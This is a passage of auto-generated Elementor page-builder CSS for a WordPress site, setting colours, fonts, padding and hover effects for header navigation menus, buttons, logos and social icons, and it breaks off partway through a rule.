					.elementor-8 .elementor-element.elementor-element-579a0f2 .elementor-menu-toggle:focus{color:#003AF1;}.elementor-8 .elementor-element.elementor-element-579a0f2 .elementor-nav-menu--dropdown a:hover,
					.elementor-8 .elementor-element.elementor-element-579a0f2 .elementor-nav-menu--dropdown a:focus,
					.elementor-8 .elementor-element.elementor-element-579a0f2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8 .elementor-element.elementor-element-579a0f2 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-8 .elementor-element.elementor-element-579a0f2 .elementor-nav-menu--dropdown a.elementor-item-active{color:#003AF1;background-color:#FFFFFF;}.elementor-8 .elementor-element.elementor-element-579a0f2 div.elementor-menu-toggle{color:var( --e-global-color-0c56c1b );}.elementor-8 .elementor-element.elementor-element-579a0f2 div.elementor-menu-toggle svg{fill:var( --e-global-color-0c56c1b );}.elementor-8 .elementor-element.elementor-element-579a0f2 div.elementor-menu-toggle:hover, .elementor-8 .elementor-element.elementor-element-579a0f2 div.elementor-menu-toggle:focus{color:var( --e-global-color-c0a52a2 );}.elementor-8 .elementor-element.elementor-element-579a0f2 div.elementor-menu-toggle:hover svg, .elementor-8 .elementor-element.elementor-element-579a0f2 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-c0a52a2 );}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-31c21e3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8 .elementor-element.elementor-element-31c21e3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8 .elementor-element.elementor-element-04ec9f6{--grid-template-columns:repeat(0, auto);width:100%;max-width:100%;align-self:center;--icon-size:16px;--grid-column-gap:7px;--grid-row-gap:0px;}.elementor-8 .elementor-element.elementor-element-04ec9f6 .elementor-widget-container{text-align:right;}.elementor-8 .elementor-element.elementor-element-04ec9f6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:02px 62px 2px 02px;}.elementor-8 .elementor-element.elementor-element-04ec9f6 .elementor-social-icon{background-color:var( --e-global-color-accent );}.elementor-8 .elementor-element.elementor-element-04ec9f6 .elementor-social-icon:hover{background-color:var( --e-global-color-accent );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-8 .elementor-element.elementor-element-ba2b31c{text-align:center;}.elementor-8 .elementor-element.elementor-element-ba2b31c img{width:60%;}.elementor-8 .elementor-element.elementor-element-ba2b31c:hover img{opacity:0.5;}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-d68db17.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8 .elementor-element.elementor-element-d68db17.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8 .elementor-element.elementor-element-d68db17.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8 .elementor-element.elementor-element-d68db17 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-8 .elementor-element.elementor-element-24eb4bd .elementor-button{background-color:var( --e-global-color-4e7685d );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-style:solid;border-width:0px 0px 0px 0px;border-color:#050505;border-radius:5px 5px 5px 5px;}.elementor-8 .elementor-element.elementor-element-24eb4bd .elementor-button:hover, .elementor-8 .elementor-element.elementor-element-24eb4bd .elementor-button:focus{background-color:var( --e-global-color-0c56c1b );color:var( --e-global-color-primary );}.elementor-8 .elementor-element.elementor-element-24eb4bd{width:auto;max-width:auto;}.elementor-8 .elementor-element.elementor-element-24eb4bd > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-24eb4bd .elementor-button:hover svg, .elementor-8 .elementor-element.elementor-element-24eb4bd .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-a8c515e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8 .elementor-element.elementor-element-a8c515e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8 .elementor-element.elementor-element-a8c515e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-a8c515e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8 .elementor-element.elementor-element-144d366{width:var( --container-widget-width, 96.672% );max-width:96.672%;--container-widget-width:96.672%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 12px / 2 );--nav-menu-icon-size:25px;}.elementor-8 .elementor-element.elementor-element-144d366 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-8 .elementor-element.elementor-element-144d366 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-accent );}.elementor-8 .elementor-element.elementor-element-144d366 .elementor-nav-menu .elementor-item{font-family:"Work Sans", Sans-serif;font-size:12px;font-weight:bold;text-transform:uppercase;letter-spacing:2.5px;}.elementor-8 .elementor-element.elementor-element-144d366 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:5px;padding-right:5px;padding-top:12px;padding-bottom:12px;}.elementor-8 .elementor-element.elementor-element-144d366 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8 .elementor-element.elementor-element-144d366 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8 .elementor-element.elementor-element-144d366 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8 .elementor-element.elementor-element-144d366 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-c0a52a2 );fill:var( --e-global-color-c0a52a2 );}.elementor-8 .elementor-element.elementor-element-144d366 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-8 .elementor-element.elementor-element-144d366 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-c0a52a2 );}.elementor-8 .elementor-element.elementor-element-144d366 .e--pointer-framed .elementor-item:before,
					.elementor-8 .elementor-element.elementor-element-144d366 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-c0a52a2 );}.elementor-8 .elementor-element.elementor-element-144d366 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-8 .elementor-element.elementor-element-144d366 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-8 .elementor-element.elementor-element-144d366 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-accent );}.elementor-8 .elementor-element.elementor-element-144d366 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-8 .elementor-element.elementor-element-144d366 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-accent );}.elementor-8 .elementor-element.elementor-element-144d366 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-8 .elementor-element.elementor-element-144d366 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-8 .elementor-element.elementor-element-144d366 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-8 .elementor-element.elementor-element-144d366 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-8 .elementor-element.elementor-element-144d366 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-8 .elementor-element.elementor-element-144d366 .e--pointer-underline .elementor-item:after,
					 .elementor-8 .elementor-element.elementor-element-144d366 .e--pointer-overline .elementor-item:before,
					 .elementor-8 .elementor-element.elementor-element-144d366 .e--pointer-double-line .elementor-item:before,
					 .elementor-8 .elementor-element.elementor-element-144d366 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-8 .elementor-element.elementor-element-144d366 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:12px;}.elementor-8 .elementor-element.elementor-element-144d366 .elementor-nav-menu--dropdown a, .elementor-8 .elementor-element.elementor-element-144d366 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-8 .elementor-element.elementor-element-144d366 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-8 .elementor-element.elementor-element-144d366 .elementor-nav-menu--dropdown a:hover,
					.elementor-8 .elementor-element.elementor-element-144d366 .elementor-nav-menu--dropdown a:focus,
					.elementor-8 .elementor-element.elementor-element-144d366 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8 .elementor-element.elementor-element-144d366 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-8 .elementor-element.elementor-element-144d366 .elementor-menu-toggle:hover,
					.elementor-8 .elementor-element.elementor-element-144d366 .elementor-menu-toggle:focus{color:var( --e-global-color-0c56c1b );}.elementor-8 .elementor-element.elementor-element-144d366 .elementor-nav-menu--dropdown a:hover,
					.elementor-8 .elementor-element.elementor-element-144d366 .elementor-nav-menu--dropdown a:focus,
					.elementor-8 .elementor-element.elementor-element-144d366 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8 .elementor-element.elementor-element-144d366 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-8 .elementor-element.elementor-element-144d366 .elementor-nav-menu--dropdown a.elementor-item-active{color:#003AF1;background-color:#FFFFFF;}.elementor-8 .elementor-element.elementor-element-144d366 .elementor-nav-menu--dropdown .elementor-item, .elementor-8 .elementor-element.elementor-element-144d366 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-8 .elementor-element.elementor-element-144d366 div.elementor-menu-toggle{color:var( --e-global-color-0c56c1b );}.elementor-8 .elementor-element.elementor-element-144d366 div.elementor-menu-toggle svg{fill:var( --e-global-color-0c56c1b );}.elementor-8 .elementor-element.elementor-element-144d366 div.elementor-menu-toggle:hover, .elementor-8 .elementor-element.elementor-element-144d366 div.elementor-menu-toggle:focus{color:var( --e-global-color-c0a52a2 );}.elementor-8 .elementor-element.elementor-element-144d366 div.elementor-menu-toggle:hover svg, .elementor-8 .elementor-element.elementor-element-144d366 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-c0a52a2 );}.elementor-8 .elementor-element.elementor-element-77e5fea:not(.elementor-motion-effects-element-type-background), .elementor-8 .elementor-element.elementor-element-77e5fea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6FCFB;}.elementor-8 .elementor-element.elementor-element-77e5fea > .elementor-container{min-height:10vh;}.elementor-8 .elementor-element.elementor-element-77e5fea{box-shadow:0px 0px 3px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-8 .elementor-element.elementor-element-77e5fea > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-c46163c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8 .elementor-element.elementor-element-c46163c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8 .elementor-element.elementor-element-c46163c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8 .elementor-element.elementor-element-c46163c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-7961cb3{text-align:center;}.elementor-8 .elementor-element.elementor-element-7961cb3 img{width:60%;}.elementor-8 .elementor-element.elementor-element-7961cb3:hover img{opacity:0.5;}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-da51ab4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8 .elementor-element.elementor-element-da51ab4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8 .elementor-element.elementor-element-da51ab4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-da51ab4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8 .elementor-element.elementor-element-ff3cb9e{width:var( --container-widget-width, 96.672% );max-width:96.672%;--container-widget-width:96.672%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 12px / 2 );--nav-menu-icon-size:25px;}.elementor-8 .elementor-element.elementor-element-ff3cb9e > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-8 .elementor-element.elementor-element-ff3cb9e .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-accent );}.elementor-8 .elementor-element.elementor-element-ff3cb9e .elementor-nav-menu .elementor-item{font-family:"Work Sans", Sans-serif;font-size:12px;font-weight:bold;text-transform:uppercase;letter-spacing:2.5px;}.elementor-8 .elementor-element.elementor-element-ff3cb9e .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:5px;padding-right:5px;padding-top:12px;padding-bottom:12px;}.elementor-8 .elementor-element.elementor-element-ff3cb9e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8 .elementor-element.elementor-element-ff3cb9e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8 .elementor-element.elementor-element-ff3cb9e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8 .elementor-element.elementor-element-ff3cb9e .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-c0a52a2 );fill:var( --e-global-color-c0a52a2 );}.elementor-8 .elementor-element.elementor-element-ff3cb9e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-8 .elementor-element.elementor-element-ff3cb9e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-c0a52a2 );}.elementor-8 .elementor-element.elementor-element-ff3cb9e .e--pointer-framed .elementor-item:before,
					.elementor-8 .elementor-element.elementor-element-ff3cb9e .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-c0a52a2 );}.elementor-8 .elementor-element.elementor-element-ff3cb9e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-8 .elementor-element.elementor-element-ff3cb9e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-8 .elementor-element.elementor-element-ff3cb9e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-accent );}.elementor-8 .elementor-element.elementor-element-ff3cb9e .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-8 .elementor-element.elementor-element-ff3cb9e .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-accent );}.elementor-8 .elementor-element.elementor-element-ff3cb9e .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-8 .elementor-element.elementor-element-ff3cb9e .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-8 .elementor-element.elementor-element-ff3cb9e .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-8 .elementor-element.elementor-element-ff3cb9e .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-8 .elementor-element.elementor-element-ff3cb9e .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-8 .elementor-element.elementor-element-ff3cb9e .e--pointer-underline .elementor-item:after,
					 .elementor-8 .elementor-element.elementor-element-ff3cb9e .e--pointer-overline .elementor-item:before,
					 .elementor-8 .elementor-element.elementor-element-ff3cb9e .e--pointer-double-line .elementor-item:before,
					 .elementor-8 .elementor-element.elementor-element-ff3cb9e .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-8 .elementor-element.elementor-element-ff3cb9e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:12px;}.elementor-8 .elementor-element.elementor-element-ff3cb9e .elementor-nav-menu--dropdown a, .elementor-8 .elementor-element.elementor-element-ff3cb9e .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-8 .elementor-element.elementor-element-ff3cb9e .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-8 .elementor-element.elementor-element-ff3cb9e .elementor-nav-menu--dropdown a:hover,
					.elementor-8 .elementor-element.elementor-element-ff3cb9e .elementor-nav-menu--dropdown a:focus,
					.elementor-8 .elementor-element.elementor-element-ff3cb9e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8 .elementor-element.elementor-element-ff3cb9e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-8 .elementor-element.elementor-element-ff3cb9e .elementor-menu-toggle:hover,
					.elementor-8 .elementor-element.elementor-element-ff3cb9e .elementor-menu-toggle:focus{color:var( --e-global-color-0c56c1b );}.elementor-8 .elementor-element.elementor-element-ff3cb9e .elementor-nav-menu--dropdown a:hover,
					.elementor-8 .elementor-element.elementor-element-ff3cb9e .elementor-nav-menu--dropdown a:focus,
					.elementor-8 .elementor-element.elementor-element-ff3cb9e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8 .elementor-element.elementor-element-ff3cb9e .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-8 .elementor-element.elementor-element-ff3cb9e .elementor-nav-menu--dropdown a.elementor-item-active{color:#003AF1;background-color:#FFFFFF;}.elementor-8 .elementor-element.elementor-element-ff3cb9e .elementor-nav-menu--dropdown .elementor-item, .elementor-8 .elementor-element.elementor-element-ff3cb9e .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-8 .elementor-element.elementor-element-ff3cb9e div.elementor-menu-toggle{color:var( --e-global-color-0c56c1b );}.elementor-8 .elementor-element.elementor-element-ff3cb9e div.elementor-menu-toggle svg{fill:var( --e-global-color-0c56c1b );}.elementor-8 .elementor-element.elementor-element-ff3cb9e div.elementor-menu-toggle:hover, .elementor-8 .elementor-element.elementor-element-ff3cb9e div.elementor-menu-toggle:focus{color:var( --e-global-color-c0a52a2 );}.elementor-8 .elementor-element.elementor-element-ff3cb9e div.elementor-menu-toggle:hover svg, .elementor-8 .elementor-element.elementor-element-ff3cb9e div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-c0a52a2 );}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-7fd94ad.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8 .elementor-element.elementor-element-7fd94ad.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8 .elementor-element.elementor-element-7fd94ad.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8 .elementor-element.elementor-element-7fd94ad > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-8d0b21e .elementor-button{background-color:var( --e-global-color-4e7685d );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-style:solid;border-width:0px 0px 0px 0px;border-color:#050505;border-radius:5px 5px 5px 5px;}.elementor-8 .elementor-element.elementor-element-8d0b21e .elementor-button:hover, .elementor-8 .elementor-element.elementor-element-8d0b21e .elementor-button:focus{background-color:var( --e-global-color-0c56c1b );color:var( --e-global-color-primary );}.elementor-8 .elementor-element.elementor-element-8d0b21e{width:auto;max-width:auto;}.elementor-8 .elementor-element.elementor-element-8d0b21e > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-8d0b21e .elementor-button:hover svg, .elementor-8 .elementor-element.elementor-element-8d0b21e .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-8 .elementor-element.elementor-element-4129b844:not(.elementor-motion-effects-element-type-background), .elementor-8 .elementor-element.elementor-element-4129b844 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6FCFB;}.elementor-8 .elementor-element.elementor-element-4129b844 > .elementor-container{min-height:10vh;}.elementor-8 .elementor-element.elementor-element-4129b844{box-shadow:0px 0px 3px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-8 .elementor-element.elementor-element-4129b844 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-5e6b6a16.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8 .elementor-element.elementor-element-5e6b6a16.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8 .elementor-element.elementor-element-5e6b6a16.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8 .elementor-element.elementor-element-5e6b6a16 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-cad80d8{text-align:center;}.elementor-8 .elementor-element.elementor-element-cad80d8 img{width:60%;}.elementor-8 .elementor-element.elementor-element-cad80d8:hover img{opacity:0.5;}.elementor-8 .elementor-element.elementor-element-42960c90 .elementor-button{background-color:var( --e-global-color-4e7685d );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-8 .elementor-element.elementor-element-42960c90 .elementor-button:hover, .elementor-8 .elementor-element.elementor-element-42960c90 .elementor-button:focus{background-color:var( --e-global-color-0c56c1b );color:var( --e-global-color-primary );}.elementor-8 .elementor-element.elementor-element-42960c90{width:auto;max-width:auto;}.elementor-8 .elementor-element.elementor-element-42960c90 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-42960c90 .elementor-button:hover svg, .elementor-8 .elementor-element.elementor-element-42960c90 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-7a29c07c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8 .elementor-element.elementor-element-7a29c07c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8 .elementor-element.elementor-element-7a29c07c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8 .elementor-element.elementor-element-7a29c07c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-f6f0cf5{--grid-template-columns:repeat(0, auto);width:100%;max-width:100%;align-self:center;--icon-size:16px;--grid-column-gap:7px;--grid-row-gap:0px;}.elementor-8 .elementor-element.elementor-element-f6f0cf5 .elementor-widget-container{text-align:center;}.elementor-8 .elementor-element.elementor-element-f6f0cf5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:02px 2px 2px 2px;}.elementor-8 .elementor-element.elementor-element-f6f0cf5 .elementor-social-icon{background-color:#237725;}.elementor-8 .elementor-element.elementor-element-f6f0cf5 .elementor-social-icon:hover{background-color:var( --e-global-color-accent );}.elementor-8 .elementor-element.elementor-element-828750c{width:var( --container-widget-width, 96.672% );max-width:96.672%;--container-widget-width:96.672%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 12px / 2 );--nav-menu-icon-size:25px;}.elementor-8 .elementor-element.elementor-element-828750c > .elementor-widget-container{margin:0% 0% 0% 8%;padding:0% 0% 0% 0%;}.elementor-8 .elementor-element.elementor-element-828750c .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-accent );}.elementor-8 .elementor-element.elementor-element-828750c .elementor-nav-menu .elementor-item{font-family:"Work Sans", Sans-serif;font-size:12px;font-weight:bold;text-transform:uppercase;letter-spacing:2.5px;}.elementor-8 .elementor-element.elementor-element-828750c .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:5px;padding-right:5px;padding-top:12px;padding-bottom:12px;}.elementor-8 .elementor-element.elementor-element-828750c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8 .elementor-element.elementor-element-828750c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8 .elementor-element.elementor-element-828750c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8 .elementor-element.elementor-element-828750c .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-c0a52a2 );fill:var( --e-global-color-c0a52a2 );}.elementor-8 .elementor-element.elementor-element-828750c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-8 .elementor-element.elementor-element-828750c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-c0a52a2 );}.elementor-8 .elementor-element.elementor-element-828750c .e--pointer-framed .elementor-item:before,
					.elementor-8 .elementor-element.elementor-element-828750c .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-c0a52a2 );}.elementor-8 .elementor-element.elementor-element-828750c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-8 .elementor-element.elementor-element-828750c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-8 .elementor-element.elementor-element-828750c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-accent );}.elementor-8 .elementor-element.elementor-element-828750c .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-8 .elementor-element.elementor-element-828750c .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-accent );}.elementor-8 .elementor-element.elementor-element-828750c .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-8 .elementor-element.elementor-element-828750c .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-8 .elementor-element.elementor-element-828750c .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-8 .elementor-element.elementor-element-828750c .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-8 .elementor-element.elementor-element-828750c .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-8 .elementor-element.elementor-element-828750c .e--pointer-underline .elementor-item:after,
					 .elementor-8 .elementor-element.elementor-element-828750c .e--pointer-overline .elementor-item:before,
					 .elementor-8 .elementor-element.elementor-element-828750c .e--pointer-double-line .elementor-item:before,
					 .elementor-8 .elementor-element.elementor-element-828750c .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-8 .elementor-element.elementor-element-828750c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:12px;}.elementor-8 .elementor-element.elementor-element-828750c .elementor-nav-menu--dropdown a, .elementor-8 .elementor-element.elementor-element-828750c .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-8 .elementor-element.elementor-element-828750c .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-8 .elementor-element.elementor-element-828750c .elementor-nav-menu--dropdown a:hover,
					.elementor-8 .elementor-element.elementor-element-828750c .elementor-nav-menu--dropdown a:focus,
					.elementor-8 .elementor-element.elementor-element-828750c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8 .elementor-element.elementor-element-828750c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-8 .elementor-element.elementor-element-828750c .elementor-menu-toggle:hover,
					.elementor-8 .elementor-element.elementor-element-828750c .elementor-menu-toggle:focus{color:var( --e-global-color-0c56c1b );}.elementor-8 .elementor-element.elementor-element-828750c .elementor-nav-menu--dropdown a:hover,
					.elementor-8 .elementor-element.elementor-element-828750c .elementor-nav-menu--dropdown a:focus,
					.elementor-8 .elementor-element.elementor-element-828750c .elementor-nav-menu--dropdown a.elementor-item-active,
